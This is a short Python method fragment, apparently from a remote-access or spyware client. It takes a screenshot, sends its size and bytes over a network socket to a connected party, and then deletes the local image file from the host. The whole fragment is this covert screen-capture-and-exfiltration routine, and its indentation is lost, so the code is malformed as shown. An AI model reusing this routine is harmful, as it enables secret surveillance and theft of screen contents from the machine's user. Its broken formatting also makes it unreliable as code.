 def ssht_with(self):
with mss() as ss:
ss.shot(output='./logs/screen{}.png'.format(self.sscount))  # taking screenshot
# get & send file size
picsize = os.path.getsize('./logs/screen{}.png'.format(self.sscount))
self.client.send(str(picsize).encode())
time.sleep(0.1)
# open, read and send file contents
with open('./logs/screen{}.png'.format(self.sscount), 'rb') as screen:
tosend = screen.read()
self.client.send(tosend)  # sending actual file
os.remove('./logs/screen{}.png'.format(self.sscount))  # removing file from host
self.sscount += 1
print("SUCCESS")